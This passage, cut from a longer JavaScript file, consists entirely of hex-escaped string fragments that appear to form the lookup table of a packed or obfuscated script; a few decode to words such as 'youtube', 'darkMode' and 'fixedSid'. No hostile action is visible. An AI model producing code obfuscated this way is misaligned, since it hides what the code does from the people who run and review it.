x27\x5c\x5c\x51\x5c\x5c','\x7d\x29\x2c\x24\x28\x49\x28\x5c\x27\x5c','\x29\x29\x7d\x3b\x64\x6e\x28\x63\x2d\x2d','\x5c\x5c\x74\x5c\x27\x29\x21\x3d\x3d\x58','\x5c\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x27','\x70\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c\x6d','\x5c\x5c\x38\x5c\x5c\x4b\x5c\x27\x2b\x38','\x5c\x5c\x43\x5c\x27\x29\x2b\x31\x39\x28','\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6c\x5c','\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c','\x5c\x62\x5c\x5c\x64\x5c\x5c\x78\x5c\x27','\x38\x5c\x5c\x35\x5c\x5c\x33\x5c\x27\x29','\x28\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c\x4d\x5c','\x5c\x5c\x66\x5c\x5c\x37\x5c\x27\x29\x2b','\x5c\x5c\x43\x5c\x27\x29\x5d\x28\x29\x3e','\x5c\x5c\x35\x5c\x27\x29\x2c\x36\x32\x3d','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6f\x5c','\x5c\x35\x5c\x27\x29\x5d\x28\x31\x6a\x28','\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x27\x3a','\x5c\x35\x5c\x5c\x69\x5c\x27\x2c\x5c\x27','\x37\x5c\x5c\x75\x5c\x5c\x35\x5c\x27\x29','\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62','\x63\x5c\x5c\x6e\x5c\x27\x29\x2b\x31\x35','\x5c\x42\x5c\x27\x29\x5d\x28\x29\x7d\x29','\x5c\x72\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c','\x6a\x51\x7c\x6a\x50\x7c\x6a\x4f\x7c\x6a','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x36\x5c','\x29\x5d\x28\x4a\x28\x39\x43\x29\x7b\x45','\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x27','\x29\x2b\x31\x68\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c\x69\x5c','\x35\x5c\x27\x5d\x28\x32\x74\x29\x3a\x34','\x71\x63\x7c\x71\x38\x7c\x71\x37\x7c\x71','\x5c\x27\x21\x3d\x33\x39\x5b\x36\x71\x28','\x39\x54\x29\x31\x36\x20\x35\x45\x21\x3d','\x5c\x27\x5c\x5c\x36\x5c\x5c\x46\x5c\x5c','\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x64\x5c','\x5d\x28\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x35\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x33','\x5c\x5c\x4f\x5c\x5c\x69\x5c\x27\x2c\x5c','\x6d\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x47','\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x27\x2c','\x7c\x7c\x30\x78\x32\x32\x7c\x5f\x32\x37','\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c','\x75\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x31','\x79\x6f\x75\x74\x75\x62\x65\x7c\x5f\x32','\x5c\x27\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c','\x7c\x67\x74\x7c\x67\x44\x7c\x67\x43\x7c','\x44\x5c\x5c\x63\x5c\x27\x29\x5b\x36\x78','\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c','\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x36\x5c','\x36\x6b\x2b\x31\x68\x28\x5c\x27\x5c\x5c','\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6a','\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c','\x4d\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c\x6d','\x37\x5c\x5c\x66\x5c\x5c\x6e\x5c\x27\x29','\x5c\x35\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c','\x27\x29\x5d\x28\x29\x7d\x2c\x5c\x27\x5c','\x35\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x36','\x5c\x27\x5c\x5c\x6d\x5c\x5c\x56\x5c\x27','\x5c\x27\x29\x2b\x31\x64\x28\x5c\x27\x5c','\x5c\x6c\x5c\x5c\x35\x5c\x27\x2c\x5c\x27','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x5c\x6c\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27','\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x5c\x27\x29\x2b\x31\x6c\x28\x5c\x27\x5c','\x29\x3d\x3d\x3d\x31\x46\x28\x5c\x27\x5c','\x5c\x4b\x5c\x27\x29\x2c\x24\x28\x31\x35','\x7c\x64\x61\x72\x6b\x4d\x6f\x64\x65\x7c','\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x35\x5c','\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x27','\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c','\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c','\x5c\x5c\x6b\x5c\x27\x2b\x34\x72\x28\x5c','\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x46','\x35\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c','\x3d\x34\x48\x5b\x32\x79\x28\x5c\x27\x5c','\x2c\x64\x68\x29\x7b\x45\x20\x34\x43\x3d','\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x7a','\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c','\x37\x5c\x5c\x38\x5c\x27\x29\x29\x2c\x24','\x7b\x45\x20\x31\x6a\x3d\x31\x41\x3b\x5a','\x29\x5b\x49\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5d\x28\x32\x30\x28\x5c\x27\x5c\x5c','\x33\x6b\x5b\x31\x72\x28\x5c\x27\x5c\x5c','\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6c\x5c','\x7c\x5f\x36\x34\x38\x7c\x5f\x36\x33\x38','\x63\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c','\x4f\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x6b','\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x74\x5c\x27\x29\x29\x26\x26\x28\x34','\x6e\x73\x7c\x6e\x72\x7c\x6e\x71\x7c\x6e','\x41\x29\x2c\x24\x28\x31\x35\x28\x5c\x27','\x4e\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x6a','\x5c\x38\x5c\x5c\x68\x5c\x5c\x79\x5c\x27','\x31\x49\x5c\x5c\x32\x36\x5c\x5c\x69\x5c','\x32\x30\x35\x7c\x75\x73\x65\x72\x44\x61','\x26\x26\x28\x61\x6e\x5b\x31\x79\x28\x5c','\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72','\x29\x2b\x62\x7a\x5b\x32\x72\x28\x5c\x27','\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c','\x5c\x70\x5c\x5c\x33\x6c\x5c\x5c\x31\x4b','\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c','\x4a\x20\x37\x73\x28\x29\x7b\x45\x20\x33','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x38\x5c','\x5c\x5c\x33\x5c\x5c\x31\x44\x5c\x5c\x4f','\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6e','\x5c\x5c\x42\x5c\x5c\x33\x5c\x27\x29\x2c','\x31\x59\x5b\x31\x37\x28\x5c\x27\x5c\x5c','\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x31\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x79\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c','\x27\x29\x5d\x28\x34\x77\x2c\x32\x37\x28','\x27\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c','\x34\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x6e','\x33\x5c\x5c\x46\x5c\x5c\x64\x5c\x27\x2c','\x41\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27\x2c','\x6e\x75\x6c\x6c\x7c\x5f\x32\x37\x31\x7c','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c','\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x36','\x34\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x37','\x5d\x28\x29\x2c\x33\x6b\x5b\x31\x48\x28','\x5b\x31\x37\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x66\x5c\x5c\x37\x5c\x27\x29\x29\x5b','\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x51\x5c','\x5c\x62\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x5f\x35\x32\x7c\x78\x35\x36\x7c\x78\x35','\x5c\x5c\x79\x5c\x5c\x63\x5c\x27\x29\x2b','\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x31\x49\x5c\x5c\x31\x75\x5c\x5c\x33','\x5c\x5c\x79\x5c\x27\x29\x2c\x5c\x27\x5c','\x5d\x5b\x5c\x27\x5c\x5c\x72\x5c\x5c\x46','\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x2c\x31','\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x69\x5c','\x2d\x37\x33\x3f\x62\x33\x5b\x54\x28\x5c','\x66\x5c\x5c\x68\x5c\x27\x29\x2b\x33\x34','\x6d\x5c\x5c\x46\x5c\x27\x2c\x5c\x27\x5c','\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x27\x5d','\x5c\x27\x5d\x29\x3f\x37\x66\x5b\x37\x39','\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x62\x5c','\x28\x5c\x27\x5c\x5c\x31\x42\x5c\x5c\x33','\x5f\x32\x33\x32\x7c\x5f\x32\x37\x39\x7c','\x28\x32\x61\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x2b\x50\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x6a\x5c','\x5c\x6a\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c','\x74\x5c\x5c\x63\x5c\x27\x29\x5d\x28\x33','\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x33','\x5c\x5c\x6e\x5c\x5c\x74\x5c\x27\x29\x2b','\x7a\x5c\x27\x2b\x33\x7a\x2b\x5c\x27\x5c','\x3d\x3d\x38\x74\x29\x7b\x32\x4c\x5b\x5c','\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x66\x5c\x27\x29\x2b','\x2c\x37\x41\x2c\x37\x78\x29\x3a\x35\x56','\x31\x31\x7c\x64\x65\x66\x61\x75\x6c\x74','\x6e\x5c\x27\x29\x2c\x39\x48\x29\x2c\x39','\x36\x5c\x5c\x6f\x5c\x27\x29\x2b\x52\x28','\x29\x29\x2c\x34\x75\x5b\x31\x35\x28\x5c','\x5c\x27\x29\x2c\x37\x42\x29\x7d\x29\x7d','\x38\x5c\x5c\x6e\x5c\x5c\x66\x5c\x27\x29','\x37\x5c\x5c\x66\x5c\x5c\x33\x5c\x27\x29','\x7c\x67\x52\x7c\x67\x48\x7c\x64\x6b\x7c','\x3d\x49\x2c\x34\x63\x3d\x24\x28\x55\x29','\x27\x29\x3b\x59\x21\x3d\x36\x4b\x26\x26','\x31\x7c\x66\x69\x78\x65\x64\x53\x69\x64','\x7c\x64\x4d\x7c\x65\x59\x7c\x65\x41\x7c','\x5c\x6b\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x29\x7b\x61\x4e\x7b\x45\x20\x37\x56\x3d','\x6a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x35','\x7c\x5f\x31\x39\x7c\x78\x37\x62\x7c\x5f','\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62','\x75\x5c\x27\x29\x2b\x49\x28\x5c\x27\x5c','\x29\x5d\x28\x58\x28\x5c\x27\x5c\x5c\x33','\x2b\x31\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62','\x36\x34\x37\x7c\x5f\x36\x30\x35\x7c\x5f','\x5c\x5c\x74\x5c\x5c\x63\x5c\x27\x29\x2b','\x5c\x5c\x36\x5c\x5c\x46\x5c\x5c\x62\x5c','\x7a\x5c\x5c\x4b\x5c\x27\x2b\x35\x42\x2b','\x6f\x5c\x5c\x6f\x5c\x27\x29\x29\x5b\x31','\x5c\x5c\x33\x61\x5c\x5c\x7a\x5c\x5c\x78','\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b','\x27\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x71','\x68\x7c\x5f\x34\x38\x34\x7c\x5f\x34\x38','\x33\x5c\x27\x29\x2b\x32\x42\x28\x5c\x27','\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c','\x7c\x70\x7a\x7c\x70\x79\x7c\x70\x78\x7c','\x27\x29\x2b\x5c\x27\x5c\x5c\x35\x5c\x27','\x35\x74\x3d\x24\x28\x35\x79\x29\x5b\x31','\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65','\x6b\x5c\x5c\x36\x5c\x5c\x31\x47\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x37','\x29\x2b\x5c\x27\x5c\x5c\x47\x5c\x5c\x4f','\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x7a\x5c','\x65\x29\x7b\x31\x4a\x20\x31\x58\x28\x5c','\x6e\x5c\x27\x29\x2b\x31\x52\x28\x5c\x27','\x29\x7d\x29\x5b\x32\x61\x28\x5c\x27\x5c','\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x62\x5c','\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x7a\x5c','\x5c\x38\x5c\x5c\x6f\x5c\x5c\x79\x5c\x27','\x38\x5c\x5c\x42\x5c\x5c\x6e\x5c\x27\x29','\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c','\x29\x29\x29\x7d\x4a\x20\x39\x34\x28\x35','\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x36\x5c\x5c\x68\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x46\x5c\x27\x2b\x33','\x31\x66\x28\x35\x6b\x2c\x52\x28\x5c\x27','\x35\x37\x32\x7c\x5f\x35\x37\x31\x7c\x5f','\x70\x7c\x6e\x6f\x7c\x6e\x6e\x7c\x6e\x6d','\x5c\x5c\x6a\x5c\x27\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c','\x72\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x5c\x5c\x4c\x5c\x27\x29\x5b\x31\x64','\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x27\x29','\x28\x33\x59\x5b\x32\x52\x28\x5c\x27\x5c','\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x27\x2c','\x5b\x31\x46\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x7c\x66\x33\x7c\x66\x32\x7c\x66\x6f','\x5c\x27\x29\x29\x2c\x61\x59\x5b\x5c\x27','\x4d\x5b\x31\x38\x28\x5c\x27\x5c\x5c\x33','\x57\x7d\x29\x3b\x31\x57\x3b\x31\x4a\x20','\x5c\x27\x29\x2b\x36\x67\x2b\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x6d\x5c\x27\x5d\x28','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x36','\x5c\x32\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c','\x5c\x5c\x37\x5c\x27\x29\x2b\x49\x28\x5c','\x78\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c','\x39\x72\x3d\x35\x31\x5b\x31\x51\x28\x5c','\x27\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b','\x27\x5c\x5c\x72\x5c\x5c\x35\x5c\x5c\x6d','\x2c\x35\x78\x26\x26\x31\x4e\x28\x5c\x27','\x5c\x27\x5c\x5c\x44\x5c\x5c\x32\x71\x5c','\x62\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x41','\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c','\x6a\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x41','\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c','\x31\x47\x5c\x5c\x32\x68\x5c\x5c\x72\x5c','\x4f\x7c\x66\x6e\x7c\x66\x6d\x7c\x66\x6c','\x34\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x36','\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x79','\x38\x5c\x5c\x35\x5c\x27\x29\x5d\x28\x29','\x27\x29\x29\x2f\x33\x4c\x2a\x28\x32\x48','\x3d\x49\x2c\x35\x4a\x3d\x24\x28\x55\x29','\x5c\x5c\x66\x5c\x5c\x6f\x5c\x27\x29\x29','\x5c\x79\x5c\x27\x29\x5d\x28\x29\x5b\x31','\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x36','\x70\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c','\x5d\x28\x33\x62\x28\x5c\x27\x5c\x5c\x33','\x29\x2b\x31\x30\x28\x5c\x27\x5c\x5c\x33','\x6b\x5c\x27\x29\x5d\x3e\x59\x29\x7b\x5a','\x5b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x35\x5c','\x29\x7d\x29\x3b\x27\x2c\x36\x32\x2c\x68','\x6c\x5c\x5c\x33\x5c\x5c\x42\x5c\x5c\x31','\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x36','\x5c\x27\x29\x5b\x31\x30\x28\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x36\x5c','\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x68','\x5c\x65\x5c\x5c\x72\x5c\x27\x5d\x28\x29','\x5c\x38\x5c\x5c\x35\x5c\x5c\x6e\x5c\x27','\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c','\x66\x5c\x27\x2c\x31\x35\x28\x5c\x27\x5c','\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x31\x62','\x5c\x4f\x5c\x5c\x4f\x5c\x27\x2c\x5c\x27','\x71\x5c\x5c\x31\x6e\x5c\x27\x2c\x62\x46','\x7c\x69\x72\x7c\x69\x71\x7c\x69\x70\x7c','\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74','\x29\x29\x2c\x35\x66\x5b\x31\x53\x28\x5c','\x6c\x65\x7c\x73\x70\x6c\x69\x74\x7c\x78','\x71\x3d\x32\x4e\x28\x5c\x27\x5c\x5c\x33','\x34\x5c\x5c\x37\x5c\x5c\x43\x5c\x5c\x36','\x44\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x6f\x5c\x5c\x33\x5c\x5c\x74\x5c\x27','\x35\x37\x7c\x5f\x31\x36\x31\x7c\x5f\x31','\x27\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c\x38','\x5c\x5c\x68\x5c\x5c\x6f\x5c\x27\x29\x5d','\x5c\x27\x29\x29\x7d\x29\x2c\x24\x28\x31','\x5c\x62\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c','\x5c\x27\x5d\x28\x29\x2c\x37\x35\x3d\x31','\x5c\x5c\x33\x5c\x27\x2c\x5c\x27\x5c\x5c','\x2b\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c','\x6d\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x35\x39\x39\x7c\x5f\x35\x31\x32\x7c\x5f','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x72\x5c','\x39\x33\x7c\x5f\x36\x34\x32\x7c\x5f\x36','\x5c\x69\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c','\x3a\x21\x31\x61\x2c\x5c\x27\x5c\x5c\x66','\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x42\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x72\x5c\x27','\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74','\x5c\x33\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c','\x6f\x5c\x5c\x37\x5c\x27\x29\x29\x2f\x35','\x5c\x5c\x63\x5c\x5c\x79\x5c\x27\x29\x2c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x35\x5c','\x2f\x39\x45\x2b\x2d\x32\x48\x28\x32\x45','\x31\x32\x7c\x5f\x31\x31\x7c\x5f\x31\x30','\x5c\x5c\x6e\x5c\x5c\x66\x5c\x27\x29\x2c','\x36\x5c\x5c\x68\x5c\x5c\x44\x5c\x27\x5d','\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c','\x71\x62\x7c\x71\x30\x7c\x71\x64\x7c\x71','\x29\x5d\x28\x29\x2c\x33\x73\x3d\x32\x59','\x3b\x31\x69\x7b\x45\x20\x35\x62\x3d\x24','\x5c\x74\x5c\x27\x29\x5d\x3e\x3d\x24\x28','\x6d\x31\x7c\x6d\x66\x7c\x6d\x70\x7c\x6d','\x28\x3f\x3a\x38\x4f\x3a\x5c\x5c\x2f\x5c','\x34\x5c\x5c\x72\x5c\x5c\x36\x5c\x5c\x6d','\x34\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x42','\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c\x70\x5c','\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x62\x5c','\x34\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x42','\x69\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e','\x7c\x5f\x31\x30\x38\x7c\x5f\x31\x31\x37','\x47\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x4f','\x27\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65','\x64\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x35','\x28\x35\x50\x29\x7d\x29\x2c\x24\x28\x5c','\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29\x29','\x31\x75\x5c\x5c\x31\x63\x5c\x27\x2c\x5c','\x43\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c','\x5b\x32\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x64\x5c\x5c\x64\x5c\x27\x2b\x31','\x66\x43\x7c\x66\x72\x7c\x66\x42\x7c\x66','\x29\x29\x7b\x5a\x28\x58\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x64\x5c','\x7a\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x42','\x5c\x27\x29\x2b\x31\x70\x28\x5c\x27\x5c','\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c','\x5d\x28\x37\x70\x2c\x61\x47\x29\x3b\x31','\x35\x5c\x5c\x31\x55\x5c\x5c\x46\x5c\x5c','\x5c\x27\x5c\x5c\x51\x5c\x5c\x36\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33','\x5c\x71\x5c\x5c\x47\x5c\x27\x2c\x5c\x27','\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6c\x5c','\x5c\x5c\x38\x5c\x5c\x74\x5c\x5c\x33\x5c','\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x27','\x34\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66','\x5c\x70\x5c\x5c\x71\x5c\x5c\x35\x5c\x27','\x4a\x7c\x64\x58\x7c\x65\x38\x7c\x65\x37','\x7c\x6b\x38\x7c\x6b\x37\x7c\x6b\x36\x7c','\x42\x5c\x27\x29\x29\x3b\x31\x69\x20\x62','\x33\x67\x3d\x49\x3b\x39\x31\x5b\x33\x67','\x34\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x79','\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65','\x41\x5c\x5c\x46\x5c\x5c\x31\x4b\x5c\x5c','\x29\x5d\x28\x29\x5b\x31\x31\x28\x5c\x27','\x37\x5c\x5c\x38\x5c\x5c\x33\x5c\x27\x29','\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33','\x27\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33','\x3d\x31\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x5b\x31\x35\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61','\x34\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x74','\x5d\x28\x36\x42\x29\x26\x26\x61\x72\x28','\x30\x7c\x6c\x63\x7c\x6c\x71\x7c\x6c\x41','\x71\x5c\x5c\x62\x5c\x27\x5d\x2c\x34\x66','\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x6d','\x5c\x69\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c','\x5c\x66\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c\x36\x5c','\x3b\x5a\x28\x5c\x27\x5c\x5c\x44\x5c\x5c','\x27\x2b\x32\x75\x28\x5c\x27\x5c\x5c\x33','\x5c\x6b\x5c\x5c\x32\x33\x5c\x5c\x6d\x5c','\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x43\x5c','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x46\x5c','\x31\x59\x5b\x5c\x27\x5c\x5c\x72\x5c\x5c','\x64\x70\x7c\x64\x49\x7c\x64\x4b\x7c\x64','\x2b\x31\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x3d\x5c\x27\x5c\x5c\x46\x5c\x5c\x6d\x5c','\x27\x2c\x31\x59\x5b\x31\x56\x28\x5c\x27','\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x35\x5c','\x5c\x79\x5c\x5c\x68\x5c\x27\x29\x5d\x28','\x5d\x7d\x4a\x20\x38\x62\x28\x37\x6e\x2c','\x5c\x5c\x33\x55\x5c\x5c\x6d\x5c\x5c\x6e','\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x6e\x5c','\x38\x7c\x6c\x37\x7c\x6c\x36\x7c\x6c\x35','\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x64\x5c','\x5c\x27\x29\x29\x2c\x34\x65\x3d\x63\x73','\x70\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x36','\x29\x5d\x28\x32\x73\x28\x5c\x27\x5c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x68\x5c','\x62\x5c\x27\x5d\x3a\x5c\x27\x5c\x27\x3b','\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c','\x5c\x62\x5c\x5c\x35\x5c\x5c\x34\x5c\x27','\x5c\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x27','\x5c\x35\x5c\x5c\x34\x5c\x5c\x31\x55\x5c','\x66\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x36','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x68','\x32\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x6a','\x24\x28\x55\x29\x3b\x35\x71\x5b\x5c\x27','\x6f\x43\x7c\x6f\x42\x7c\x6f\x41\x7c\x6f','\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x71\x5c','\x3b\x31\x36\x20\x36\x51\x3d\x31\x66\x28','\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x78\x5c','\x27\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x64','\x27\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x6f\x5c\x5c\x33\x5c\x5c\x74\x5c','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x7c\x68\x6f\x7c\x68\x6e\x7c\x68\x6d\x7c','\x5c\x64\x5c\x5c\x35\x5c\x5c\x62\x5c\x27','\x7c\